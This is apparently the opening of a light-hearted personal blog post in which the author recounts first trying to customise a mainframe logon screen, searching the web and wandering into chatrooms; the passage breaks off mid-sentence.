

That red was rough, as though accessing this mainframe was going to lead me right to Satan himself. (Little did I know I'd actually be begging to get by Cerberus.)

The world of mainframes, it's a different world. A seedier world. One not well-travelled by the young, and often frequented by the harsh winds of corporate rule. Nothing on the mainframe comes easy or free. If you want to make art, you'll need more than just a keyboard.

I started innocently enough, naively searching simple terms like "change mainframe logon screen." I stumbled around search results, and into chatrooms like a newborn giraffe learning to walk. You know the type, a conversation where everyone is trying to